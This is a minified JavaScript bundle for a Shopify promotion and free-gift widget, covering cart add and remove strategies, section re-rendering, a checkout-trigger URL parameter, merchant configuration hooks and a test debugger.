            promotionId: promotion.id,
            selectedVariantIds,
            setSelectedVariantIds,
            variants
          }
        )
      ]
    }
  );
}
function ProductPageRenderer({
  promotionConfig
}) {
  const { promotion, widgets } = promotionConfig;
  const pageTemplate = usePageTemplate();
  const showWidget = showWidgetOnProductPage(promotion, pageTemplate);
  const { appUrl, domain } = useSettings();
  y(() => {
    if (showWidget) {
      incrementImpressions(domain, promotion.id, appUrl);
    }
  }, [showWidget]);
  if (!showWidget) {
    return null;
  }
  return /* @__PURE__ */ u$1(Widget, { config: widgets.addOnBlock, promotion });
}
const isTriggerPromoCheckoutActive = () => {
  var _a;
  return ((_a = window.FokkioAppConfig) == null ? void 0 : _a.trigger_promo_and_open_checkout_enabled) && location.pathname.includes("/cart") && !!new URLSearchParams(location.search).get("fokkio_promo");
};
const triggerPromoAndOpenCheckout = () => {
  var _a, _b;
  if (!isTriggerPromoCheckoutActive()) return;
  const promonId = new URLSearchParams(location.search).get("fokkio_promo");
  const promotionId = Number(promonId);
  const promotionConfig = (_b = (_a = window.FokkioShopSurprise) == null ? void 0 : _a.promotionConfigs) == null ? void 0 : _b.find(
    (config) => config.promotion.id === promotionId
  );
  if (!promotionConfig) return;
  const {
    promotion: { actions, triggerGroup, type }
  } = db2PromotionConfig(promotionConfig, { type: "sdk" });
  const trigger = getTriggerByType(
    triggerGroup.triggers,
    "VARIANT"
  );
  const action = actions[0];
  const items = [];
  if (!trigger || type !== "add_product_to_cart") return;
  const {
    quantity,
    variant: { id }
  } = trigger;
  items.push({
    id: id.toString().split("/").pop(),
    quantity
  });
  action.variants.forEach((variant) => {
    items.push({
      id: variant.id.toString().split("/").pop(),
      properties: {
        [GIFT_PROPERTY$1]: promotionId
      },
      quantity: variant.quantity || 1
    });
  });
  fetch("/cart/clear.js", { method: "POST" }).then(
    () => fetch("/cart/add.js", {
      body: JSON.stringify({ items }),
      headers: { "Content-Type": "application/json" },
      method: "POST"
    })
  ).then(() => location.href = "/checkout").catch((error) => console.error("Fokkio error:", error));
};
var PageContext = /* @__PURE__ */ ((PageContext2) => {
  PageContext2["PRODUCT"] = "product";
  PageContext2["CART"] = "cart";
  PageContext2["COLLECTION"] = "collection";
  PageContext2["MAIN"] = "main";
  PageContext2["OTHER"] = "other";
  return PageContext2;
})(PageContext || {});
const REQUEST_DEFAULTS = {
  headers: {
    "Content-Type": "application/json"
  },
  method: "POST"
};
class FokkioConfigResolver {
  static getConfig() {
    return window.FokkioCustom;
  }
  static getSections(pageContext, defaults2 = []) {
    const config = this.getConfig();
    if (!config) return defaults2;
    let sections;
    if (pageContext === PageContext.CART) {
      sections = config.sectionsOnCartPage;
    } else if (pageContext === PageContext.PRODUCT) {
      sections = config.sectionsOnProductPage;
    }
    if (!sections) {
      sections = config.sections;
    }
    if (!sections) return defaults2;
    return typeof sections === "function" ? sections() : sections;
  }
  static getAfterActionHandler(pageContext, action) {
    const config = this.getConfig();
    if (!config) return void 0;
    if (action === "add") {
      return this.getAfterAddingHandler(pageContext, config);
    }
    return this.getAfterRemovingHandler(pageContext, config);
  }
  static getAfterAddingHandler(pageContext, config) {
    switch (pageContext) {
      case PageContext.CART:
        if (config.afterAddingToCartOnCartPage) {
          return config.afterAddingToCartOnCartPage;
        }
        break;
      case PageContext.PRODUCT:
        if (config.afterAddingToCartOnProductPage) {
          return config.afterAddingToCartOnProductPage;
        }
        break;
    }
    return config.afterAddingToCart;
  }
  static getAfterRemovingHandler(pageContext, config) {
    const resolvedConfig = config || this.getConfig();
    if (!resolvedConfig) return void 0;
    switch (pageContext) {
      case PageContext.CART:
        if (resolvedConfig.afterRemovingOnCartPage) {
          return resolvedConfig.afterRemovingOnCartPage;
        }
        break;
      case PageContext.PRODUCT:
        if (resolvedConfig.afterRemovingOnProductPage) {
          return resolvedConfig.afterRemovingOnProductPage;
        }
        break;
    }
    return resolvedConfig.afterRemoving;
  }
  static getPreferredStrategy() {
    const config = this.getConfig();
    if (!(config == null ? void 0 : config.preferredStrategy)) return void 0;
    const strategyMap = {
      clone: "CloneFormStrategy",
      json: "JsonRefreshStrategy",
      rerender: "RerenderCartStrategy"
    };
    return strategyMap[config.preferredStrategy];
  }
}
class CartSectionsManager {
  constructor(pageContext, operationType) {
    __publicField(this, "pageContext");
    __publicField(this, "operationType");
    this.pageContext = pageContext;
    this.operationType = operationType;
  }
  getSections() {
    const sections = this.resolveSections();
    if (sections.length === 0) {
      log("No sections found for request", {
        operationType: this.operationType,
        pageContext: this.pageContext
      });
      return { sections: [] };
    }
    return {
      sections,
      sectionsUrl: window.location.pathname
    };
  }
  renderSections(response) {
    if (!this.isValidResponse(response)) {
      log("Invalid response for section rendering", { response });
      return;
    }
    const parsedResponse = response;
    this.updateEmptyStateClasses(parsedResponse.item_count ?? 0);
    const sectionDefinitions = this.getSectionDefinitions();
    if (sectionDefinitions.length === 0) {
      log("No section definitions found for rendering");
      return;
    }
    const renderableSections = this.buildRenderableSections(
      sectionDefinitions,
      parsedResponse.sections || {}
    );
    this.applyRenderedSections(renderableSections);
  }
  resolveSections() {
    const customSections = this.getCustomSections();
    if (customSections.length > 0) {
      log("Using custom sections from FokkioCustom", { customSections });
      return customSections;
    }
    const domSections = this.getSectionsFromDOM();
    if (domSections.length > 0) {
      log("Using sections from DOM elements", { domSections });
      return domSections;
    }
    const fallbackSections = this.getFallbackSections();
    log("Using fallback sections", { fallbackSections });
    return fallbackSections;
  }
  getCustomSections() {
    return FokkioConfigResolver.getSections(this.pageContext, []);
  }
  getSectionsFromDOM() {
    const element = getCartElement();
    if (!element || typeof element.getSectionsToRender !== "function") {
      return [];
    }
    const sections = element.getSectionsToRender();
    return sections.map((section) => section.section || section.id);
  }
  getFallbackSections() {
    switch (this.pageContext) {
      case PageContext.CART:
        return ["cart-items", "cart-footer"];
      case PageContext.PRODUCT:
        return ["cart-icon-bubble", "cart-notification"];
      default:
        return ["cart-icon-bubble"];
    }
  }
  getSectionDefinitions() {
    const element = this.getRerenderElement();
    if (!element || typeof element.getSectionsToRender !== "function") {
      return [];
    }
    return element.getSectionsToRender();
  }
  buildRenderableSections(definitions, sectionsData) {
    const renderableSections = [];
    for (const definition of definitions) {
      const sectionHtml = sectionsData[definition.section || definition.id];
      if (!sectionHtml) {
        log("Section data not found in response", {
          section: definition.section
        });
        continue;
      }
      const elementToReplace = this.findElementToReplace(definition);
      if (!elementToReplace) {
        log("Element to replace not found", { definition });
        continue;
      }
      const innerHTML = this.extractInnerHTML(
        sectionHtml,
        definition.selector || ""
      );
      renderableSections.push({
        elementToReplace,
        innerHTML
      });
    }
    return renderableSections;
  }
  findElementToReplace(definition) {
    const baseElement = definition.id ? document.getElementById(definition.id) || document.querySelector(definition.id) : definition.section ? document.querySelector(definition.section) : null;
    if (!baseElement) {
      return null;
    }
    return definition.selector ? baseElement.querySelector(definition.selector) || baseElement : baseElement;
  }
  extractInnerHTML(html, selector) {
    if (!selector) {
      return html;
    }
    const doc = new DOMParser().parseFromString(html, "text/html");
    const element = doc.querySelector(selector);
    return (element == null ? void 0 : element.innerHTML) || "";
  }
  applyRenderedSections(sections) {
    for (const section of sections) {
      section.elementToReplace.innerHTML = section.innerHTML;
    }
    log("Rendered sections successfully", { count: sections.length });
  }
  updateEmptyStateClasses(itemCount) {
    var _a;
    const isEmpty = itemCount === 0;
    const elementsToUpdate = [
      document.querySelector("cart-drawer-items"),
      document.querySelector("cart-drawer"),
      document.getElementById("main-cart-footer"),
      document.querySelector("cart-items")
    ];
    for (const element of elementsToUpdate) {
      if (element && typeof ((_a = element.classList) == null ? void 0 : _a.toggle) === "function") {
        element.classList.toggle("is-empty", isEmpty);
      }
    }
  }
  getRerenderElement() {
    if (this.pageContext === PageContext.CART) {
      return document.querySelector("cart-items");
    }
    return getCartElement();
  }
  isValidResponse(response) {
    return typeof response === "object" && response !== null && ("sections" in response || "item_count" in response);
  }
  static forAddOperation(pageContext) {
    return new CartSectionsManager(pageContext, "add");
  }
  static forRemoveOperation(pageContext) {
    return new CartSectionsManager(pageContext, "remove");
  }
}
class JsonRefreshStrategy {
  add(items, context, options = {}) {
    log("Executing JSON refresh strategy - add");
    const { afterAddingToCartCallback } = options;
    fetch(context.addUrl, {
      ...REQUEST_DEFAULTS,
      body: JSON.stringify({ items })
    }).then((response) => response.json()).then((response) => {
      if (afterAddingToCartCallback) {
        afterAddingToCartCallback(response);
      } else {
        window.location.reload();
      }
    }).catch((error) => {
      log("Fetch error occurred:", error.message);
      window.location.reload();
    });
  }
  remove(items, context) {
    log("Executing JSON refresh strategy - remove");
    const updates = {};
    items.forEach((item) => {
      updates[item.key || item.id] = item.quantity;
    });
    fetch(context.updateUrl, {
      ...REQUEST_DEFAULTS,
      body: JSON.stringify({ updates })
    }).then((response) => response.json()).then(() => {
      window.location.reload();
    }).catch((error) => {
      log("Fetch error occurred:", error.message);
      window.location.reload();
    });
  }
}
class CloneFormStrategy {
  add(items, context) {
    log("Executing clone form strategy");
    const item = items[0];
    if (items.length > 1) {
      const itemsWithoutFirst = items.slice(1);
      new JsonRefreshStrategy().add(itemsWithoutFirst, context, {
        afterAddingToCartCallback: () => {
        }
      });
    }
    try {
      const productForm2 = this.findProductForm(context.productFormSelector);
      if (!productForm2) {
        log("Product form not found, redirecting to cart");
        window.location.href = "/cart";
        return;
      }
      const cloned = this.cloneNodeWithEventListeners(productForm2);
      const clonedForm = this.findFormWithSubmit(cloned) || cloned.closest("form");
      if (!clonedForm) {
        log("Form element not found in cloned node");
        window.location.href = "/cart";
        return;
      }
      this.setGiftToForm(clonedForm, item);
      const parentForForm = document.body;
      parentForForm.appendChild(cloned);
      const submitInput = clonedForm.querySelector(
        'input[type="submit"]'
      );
      const submitBtn = clonedForm.querySelector(
        'button[type="submit"]'
      );
      log("Cloned Form", cloned);
      if (submitBtn) {
        submitBtn.click();
      } else if (submitInput) {
        submitInput.click();
      } else {
        clonedForm.submit();
      }
      parentForForm.removeChild(cloned);
    } catch (error) {
      log("Error in CloneFormStrategy:", error.message);
      window.location.reload();
    }
  }
  findProductForm(querySelector) {
    if (querySelector) {
      return document.querySelector(querySelector);
    }
    const customProductForm = document.querySelector("product-form");
    if (customProductForm) {
      return customProductForm;
    }
    return this.findFormWithSubmit(document);
  }
  findFormWithSubmit(element) {
    const allForms = element.querySelectorAll('form[action="/cart/add"]');
    for (let i2 = 0; i2 < allForms.length; i2++) {
      const form = allForms[i2];
      const submitElement = form.querySelector(
        'input[type="submit"], button[type="submit"]'
      );
      if (submitElement) {
        return form;
      }
    }
    return element.querySelector('form[action="/cart/add"]');
  }
  setGiftToForm(clonedForm, item) {
    const variantInput = clonedForm.querySelector(
      'input[name="id"]'
    );
    if (variantInput) {
      variantInput.value = String(item.id);
    } else {
      const selectElement = clonedForm.querySelector(
        'select[name="id"]'
      );
      if (selectElement) {
        const newOption = document.createElement("option");
        newOption.value = String(item.id);
        newOption.text = String(item.id);
        selectElement.appendChild(newOption);
        newOption.selected = true;
      }
    }
    const quantityInput2 = clonedForm.querySelector(
      'input[name="quantity"]'
    );
    if (quantityInput2) {
      quantityInput2.value = String(item.quantity);
    } else {
      const quantityElement = document.createElement("input");
      quantityElement.type = "hidden";
      quantityElement.name = "quantity";
      quantityElement.value = String(item.quantity);
      clonedForm.appendChild(quantityElement);
    }
    if (item.productId) {
      let productIdInput = clonedForm.querySelector(
        'input[name="product-id"]'
      );
      if (productIdInput) {
        productIdInput.value = String(item.productId);
      } else {
        productIdInput = document.createElement("input");
        productIdInput.type = "hidden";
        productIdInput.name = "product-id";
        productIdInput.value = String(item.productId);
        clonedForm.appendChild(productIdInput);
      }
    }
    this.addGiftPropertyToForm(clonedForm, item);
  }
  addGiftPropertyToForm(clonedForm, item) {
    var _a;
    if ((_a = item.properties) == null ? void 0 : _a[GIFT_PROPERTY$1]) {
      const propertiesInput = document.createElement("input");
      propertiesInput.type = "hidden";
      propertiesInput.name = `properties[${GIFT_PROPERTY$1}]`;
      propertiesInput.value = String(item.properties[GIFT_PROPERTY$1]);
      clonedForm.appendChild(propertiesInput);
    }
    const giftQuantityInput = document.createElement("input");
    giftQuantityInput.type = "hidden";
    giftQuantityInput.name = `properties[${GIFT_QUANTITY_PROPERTY}]`;
    giftQuantityInput.value = String(item.quantity);
    clonedForm.appendChild(giftQuantityInput);
  }
  cloneNodeWithEventListeners(originalNode) {
    const clonedNode = originalNode.cloneNode(true);
    this.removeIdsFromClonedNode(clonedNode);
    this.copyEventListeners(originalNode, clonedNode);
    return clonedNode;
  }
  removeIdsFromClonedNode(node) {
    if (node.id) {
      node.removeAttribute("id");
    }
    node.querySelectorAll("[id]").forEach((element) => {
      element.removeAttribute("id");
    });
  }
  copyEventListeners(originalNode, clonedNode) {
    var _a;
    try {
      const eventListeners = (_a = window.getEventListeners) == null ? void 0 : _a.call(window, originalNode);
      if (eventListeners && Object.keys(eventListeners).length !== 0) {
        log("eventListeners", eventListeners, originalNode);
        Object.keys(eventListeners).forEach((eventType) => {
          eventListeners[eventType].forEach((eventListener) => {
            clonedNode.addEventListener(
              eventType,
              eventListener.listener,
              eventListener.options
            );
          });
        });
      }
      originalNode.childNodes.forEach((originalChild, index) => {
        if (originalChild.nodeType === 1) {
          const clonedChild = clonedNode.childNodes[index];
          this.copyEventListeners(originalChild, clonedChild);
        }
      });
    } catch (error) {
      log("Error copying event listeners:", error);
    }
  }
}
class RerenderCartStrategy {
  add(items, context) {
    log("Executing cart rerender strategy - add");
    if (items.length > 1) {
      const itemsWithoutFirst = items.slice(1);
      new JsonRefreshStrategy().add(itemsWithoutFirst, context, {
        afterAddingToCartCallback: () => {
          this.addItemWithFormData(items[0], context);
        }
      });
    } else {
      this.addItemWithFormData(items[0], context);
    }
  }
  addItemWithFormData(item, context) {
    const formData = this.buildFormData(item, context);
    const config = {
      body: formData,
      headers: {
        Accept: "application/javascript",
        "X-Requested-With": "XMLHttpRequest"
      },
      method: "POST"
    };
    fetch("/cart/add", config).then((response) => response.json()).then((response) => {
      this.handleAddResponse(response, [item], context);
    }).catch((error) => {
      log("Fetch error occurred:", error.message);
      window.location.reload();
    }).finally(() => this.finallyCallback());
  }
  buildFormData(item, context) {
    var _a;
    const formData = new FormData();
    formData.append("id", String(item.id));
    if (item.productId) {
      formData.append("product-id", String(item.productId));
    }
    formData.append("quantity", String(item.quantity));
    if ((_a = item.properties) == null ? void 0 : _a[GIFT_PROPERTY$1]) {
      formData.append(
        `properties[${GIFT_PROPERTY$1}]`,
        String(item.properties[GIFT_PROPERTY$1])
      );
    }
    formData.append(
      `properties[${GIFT_QUANTITY_PROPERTY}]`,
      String(item.quantity)
    );
    this.appendSections(formData, context);
    return formData;
  }
  appendSections(formData, context) {
    var _a;
    const { sections, sectionsUrl } = ((_a = context.getSections) == null ? void 0 : _a.call(context)) || {
      sections: []
    };
    if (sections.length > 0) {
      formData.append("sections", sections.join(","));
      if (sectionsUrl) {
        formData.append("sections_url", sectionsUrl);
      }
      this.setActiveElement(document.activeElement);
    }
  }
  setActiveElement(element) {
    const cart = getCartElement();
    if (cart && typeof cart.setActiveElement === "function") {
      cart.setActiveElement(element);
    }
  }
  handleAddResponse(response, items, context) {
    var _a;
    const afterAddingHandler = FokkioConfigResolver.getAfterActionHandler(
      context.pageContext,
      "add"
    );
    if (afterAddingHandler) {
      return afterAddingHandler(response, items);
    }
    if (typeof window.publish === "function" && typeof PUB_SUB_EVENTS !== "undefined") {
      const variantId = (_a = items[0]) == null ? void 0 : _a.id;
      window.publish(PUB_SUB_EVENTS.cartUpdate, {
        cartData: response,
        productVariantId: variantId,
        source: "product-form"
      });
    }
    const cart = getCartElement();
    if (cart && typeof cart.renderContents === "function") {
      cart.renderContents(response);
    } else {
      window.location.href = "/cart";
    }
  }
  finallyCallback() {
    const cart = getCartElement();
    if (cart && cart.classList.contains("is-empty")) {
      cart.classList.remove("is-empty");
    }
  }
}
class RerenderCartStrategyForRemove {
  remove(items, context) {
    var _a;
    log("Executing cart rerender strategy - remove");
    const { sections } = ((_a = context.getSections) == null ? void 0 : _a.call(context)) || { sections: [] };
    const updates = {};
    items.forEach((item) => {
      updates[item.key || item.id] = item.quantity;
    });
    fetch(context.updateUrl, {
      ...REQUEST_DEFAULTS,
      body: JSON.stringify({
        sections,
        updates
      })
    }).then((response) => response.text()).then((response) => this.handleRemoveResponse(response, items, context)).catch((error) => {
      log("Fetch error occurred:", error.message);
      window.location.reload();
    });
  }
  handleRemoveResponse(response, items, context) {
    var _a, _b;
    const afterRemovingHandler = FokkioConfigResolver.getAfterRemovingHandler(
      context.pageContext
    );
    if (afterRemovingHandler) {
      return afterRemovingHandler(response, items);
    }
    const parsedState = JSON.parse(response);
    (_a = context.renderSections) == null ? void 0 : _a.call(context, parsedState);
    if (typeof window.publish === "function" && typeof PUB_SUB_EVENTS !== "undefined") {
      window.publish(PUB_SUB_EVENTS.cartUpdate, {
        cartData: parsedState,
        source: "cart-items",
        variantId: (_b = items[0]) == null ? void 0 : _b.id
      });
    }
  }
}
const AddStrategyFactory = {
  create(context) {
    const { preferredStrategy } = context;
    log(
      `[Strategy Selection] Creating add strategy: ${preferredStrategy || "default"}`
    );
    if (preferredStrategy === "RerenderCartStrategy") {
      return new RerenderCartStrategy();
    }
    if (preferredStrategy === "JsonRefreshStrategy") {
      return new JsonRefreshStrategy();
    }
    if (preferredStrategy === "CloneFormStrategy") {
      return new CloneFormStrategy();
    }
    return new RerenderCartStrategy();
  }
};
const RemoveStrategyFactory = {
  create(context) {
    const { preferredStrategy } = context;
    log(
      `[Strategy Selection] Creating remove strategy: ${preferredStrategy || "default"}`
    );
    if (preferredStrategy === "RerenderCartStrategy") {
      return new RerenderCartStrategyForRemove();
    }
    if (preferredStrategy === "JsonRefreshStrategy") {
      return new JsonRefreshStrategy();
    }
    return new RerenderCartStrategyForRemove();
  }
};
class PageContextDetector {
  static detect() {
    const pathname = window.location.pathname;
    if (pathname === "/cart") {
      return PageContext.CART;
    }
    if (pathname.includes("/products/")) {
      return PageContext.PRODUCT;
    }
    if (pathname.includes("/collections/")) {
      return PageContext.COLLECTION;
    }
    if (pathname === "/" || pathname === "") {
      return PageContext.MAIN;
    }
    return PageContext.OTHER;
  }
}
class DirectRequestGiftStrategy {
  constructor(options = {}) {
    __publicField(this, "shopUrl");
    __publicField(this, "addUrl");
    __publicField(this, "changeUrl");
    __publicField(this, "updateUrl");
    __publicField(this, "currentPageContext");
    __publicField(this, "preferredStrategy");
    var _a, _b, _c;
    this.shopUrl = ((_b = (_a = window.Shopify) == null ? void 0 : _a.routes) == null ? void 0 : _b.root) || "/";
    this.addUrl = this.shopUrl + "cart/add.js";
    this.changeUrl = this.shopUrl + "cart/change.js";
    this.updateUrl = this.shopUrl + "cart/update.js";
    this.currentPageContext = PageContextDetector.detect();
    const fokkioCustomStrategy = FokkioConfigResolver.getPreferredStrategy();
    this.preferredStrategy = fokkioCustomStrategy || options.preferredStrategy || "RerenderCartStrategy";
    if ((_c = window.FokkioAppConfig) == null ? void 0 : _c.custom_code) {
      new Function(window.FokkioAppConfig.custom_code)();
    }
  }
  // ===========================
  // Public API - Add Items
  // ===========================
  addItems(items) {
    if (items.length === 0) return;
    const context = this.createContext();
    const strategy = AddStrategyFactory.create(context);
    strategy.add(items, context);
  }
  removeItems(items) {
    if (items.length === 0) return;
    const context = this.createContext();
    const strategy = RemoveStrategyFactory.create(context);
    strategy.remove(items, context);
  }
  // ===========================
  // Context Factory
  // ===========================
  createContext(options = {}) {
    const context = {
      addUrl: this.addUrl,
      changeUrl: this.changeUrl,
      pageContext: this.currentPageContext,
      preferredStrategy: this.preferredStrategy,
      productFormSelector: options.productFormSelector,
      storedCart: options.storedCart,
      updateUrl: this.updateUrl
    };
    context.getSections = () => {
      if (!context.sectionsManager) {
        context.sectionsManager = CartSectionsManager.forAddOperation(
          context.pageContext
        );
      }
      return context.sectionsManager.getSections();
    };
    context.renderSections = (response) => {
      var _a;
      (_a = context.sectionsManager) == null ? void 0 : _a.renderSections(response);
    };
    return context;
  }
  executeCustomCode(code) {
    if (!code) return;
    new Function(code)();
  }
}
function getCartElement() {
  return document.querySelector("cart-notification") || document.querySelector("cart-drawer");
}
class Debugger {
  constructor() {
    this.settings = {
      ...window.FokkioShopSurprise,
      promotionConfigs: window.FokkioShopSurprise.promotionConfigs.map(
        (config) => db2PromotionConfig(config, false)
      )
    };
    this.cart = new CustomerCart();
    this.productPage = new ProductPage();
    this.gifts = window.FokkioShopSurprise.promotionConfigs.map(
      (config) => {
        const items = [];
        const variants = config.promotion.action_data[0].variants;
        variants.forEach((variant) => {
          items.push({ id: Number(variant.id.split("/").pop()), product_id: Number(variant.product_id.split("/").pop()), quantity: variant.quantity });
        });
        return items;
      }
    ).flat();
    this.fokkioDebugProduct = window.fokkioDebugProduct && window.fokkioDebugProduct.variants.length > 0 ? [{
      id: window.fokkioDebugProduct.variants[0].id,
      product_id: window.fokkioDebugProduct.id,
      quantity: 1
    }] : [];
    this.fokkioDebugProducts = window.fokkioDebugProducts && window.fokkioDebugProducts.length > 0 ? window.fokkioDebugProducts.filter((product) => product.variants.length > 0).map((product, index) => {
      const quantities = [1, 2, 1];
      return {
        id: product.variants[0].id,
        product_id: product.id,
        quantity: quantities[index] || 1
      };
    }) : [];
  }
  // mostly needed for the test purposes
  // Usage: shopSurpriseWidget.addItems([{ id: 43712120291618, properties: [] }])
  //[
  //     { id: 43712120291618, properties: [] },
  //     { id: 43712120029474, properties: [] },
  //     { id: 43712121176354, properties: [] },
  //     { id: 43712120095010, properties: [] }
  // ]
  addItems(items, productFormSelector, customCode) {
    this.cart.addItems(items, productFormSelector, customCode);
  }
  removeItems(items, customCode = null) {
    const storedCart = LocalStorageService.getCart();
    this.cart.removeItems(storedCart, items, customCode);
  }
  setDebugMode() {
    CookiesService.setBoolean("debug", true);
  }
  removeDebugMode() {
    CookiesService.setBoolean("debug", false);
  }
  clearRemovedItemsByCustomer() {
    return CookiesService.clearRemovedItemsIds();
  }
  getQuantityInput() {
    return this.productPage.getQuantityInput();
  }
  getAvailableProducts() {
    if (this.gifts.length > 0) {
      console.log("Using gifts:", this.gifts);
      return this.gifts;
    } else if (this.fokkioDebugProducts.length > 0) {
      console.log("Using collection products:", this.fokkioDebugProducts);
      return this.fokkioDebugProducts;
    } else if (this.fokkioDebugProduct.length > 0) {
      console.log("Using single product:", this.fokkioDebugProduct);
      return this.fokkioDebugProduct;
    } else {
      console.log("No products available!");
      return [];
    }
  }
  addItemV2(strategy_name = "RerenderCartStrategy") {
    const products = this.getAvailableProducts();
    if (products.length === 0) {
      return;
    }
    new DirectRequestGiftStrategy({ preferredStrategy: strategy_name }).addItems([products[0]]);
  }
  removeItemV2(strategy_name = "RerenderCartStrategy") {
    const products = this.getAvailableProducts();
    if (products.length === 0) {
      return;
    }
    const item = { ...products[0], quantity: 0 };
    new DirectRequestGiftStrategy({ preferredStrategy: strategy_name }).removeItems([item]);
  }
  addItemsV2(strategy_name = "RerenderCartStrategy") {
    const products = this.getAvailableProducts();
    if (products.length === 0) {
      return;
    }
    new DirectRequestGiftStrategy({ preferredStrategy: strategy_name }).addItems(products);
  }
  removeItemsV2(strategy_name = "RerenderCartStrategy") {
    const products = this.getAvailableProducts();
    if (products.length === 0) {
      return;
    }
    const items = products.map((item) => {
      return { ...item, quantity: 0 };
    });
    new DirectRequestGiftStrategy({ preferredStrategy: strategy_name }).removeItems(items);
  }
}
BugsnagService.start();
log("BugsnagService started v6");
const body = document.body;
const getWidgetContainer = (promotion) => {
  switch (promotion.type) {
    case "add_product_to_cart":
      return document.body;
    case "select_gifts":
      return document.body;
    case "announcement_bar":
      return document.body;
    case "volume_discounts":
      return ProductPage.getVolumeDiscountsContainer();
    case "select_gifts_by_product":
      return ProductPage.getBuyXGetYAddOnBlockContainer();
    default:
      return null;
  }
};
const isProductPageWidget = (promotion) => {
  return promotion.type === "select_gifts_by_product";
};
const App = () => {
  const { config, promotionConfigs } = useSettings();
  const cart = useCart();
  const { isActiveSubscription } = config;
  const couponCode = document.getElementById("fokkio-coupon-code");
  const promotions = promotionConfigs.reduce(
    (acc, promotionConfig) => {
      const { promotion } = promotionConfig;
      if (promotion.type === "add_product_to_cart") {
        acc.gifts.push(promotionConfig);
      } else if (promotion.type === "select_gifts") {
        acc.gifts.push(promotionConfig);
      } else if (promotion.type === "select_gifts_by_product") {
        acc.gifts.push(promotionConfig);
        acc.renderControllers.push(promotionConfig);
      } else {
        acc.renderControllers.push(promotionConfig);
      }
      return acc;
    },
    {
      gifts: [],
      renderControllers: []
    }
  );
  y(() => {
    if (!isActiveSubscription) {
      log("Subscription is not active");
    }
  }, [isActiveSubscription]);
  y(() => {
    removeObsoletePromotionsFromCart(cart, promotionConfigs);
  }, []);
  const isGiftsAvailable = promotions.gifts.length >= 1 && isActiveSubscription;
  if (!isGiftsAvailable) {
    log(
      "There are no promotions with automatically adding gifts and subscription is not active"
    );
  }
  return /* @__PURE__ */ u$1(k$2, { children: [
    isGiftsAvailable ? $(
      /* @__PURE__ */ u$1(Gifts, { promotionConfigs: promotions.gifts }),
      document.body
    ) : null,
    promotions.renderControllers.map((promotionConfig) => {
      const { promotion } = promotionConfig;
      const container = getWidgetContainer(promotion);
      if (!container) {
        console.error("Container is not found for promotion", promotion);
        return null;
      }
      if (isProductPageWidget(promotion)) {
        return $(
          /* @__PURE__ */ u$1(ProductPageRenderer, { promotionConfig }),
          container
        );
      }
      return $(
        /* @__PURE__ */ u$1(RenderController, { promotionConfig }),
        container
      );
    }),
    couponCode && $(/* @__PURE__ */ u$1(Widget$1, {}), couponCode),
    /* @__PURE__ */ u$1(WidgetRenderQueue, {})
  ] });
};
if (body) {
  window.FokkioDebugger = new Debugger();
  if (window.FokkioShopSurprise.config.custom_code) {
    executeCustomJs(window.FokkioShopSurprise.config.custom_code);
  }
  if (isTriggerPromoCheckoutActive()) {
    triggerPromoAndOpenCheckout();
  } else {
    const { product, templateName } = window.FokkioShopSurprise.shopify;
    const renderApp = () => {
      E$1(
        /* @__PURE__ */ u$1(SettingsProvider, { initSettings: window.FokkioShopSurprise, children: /* @__PURE__ */ u$1(CartProvider, { children: /* @__PURE__ */ u$1(PageTemplateProvider, { name: templateName, product, children: /* @__PURE__ */ u$1(App, {}) }) }) }),
        body
      );
    };
    renderApp();
    if (window.FokkioShopSurprise.shopify.domain === "34m1zf-qf.myshopify.com") {
      renderApp();
    }
    const delayedRenderByDomain = {
      "1xquzb-vs.myshopify.com": 500,
      "e0d06e-32.myshopify.com": 500,
      "popsicle-store-sa.myshopify.com": 1e3,
      "xikm0q-w0.myshopify.com": 1e3
    };
    const delay = delayedRenderByDomain[window.FokkioShopSurprise.shopify.domain];
    if (delay !== void 0) {
      document.addEventListener(
        "DOMContentLoaded",
        () => {
          setTimeout(renderApp, delay);
        },
        { once: true }
      );
    }
  }
}
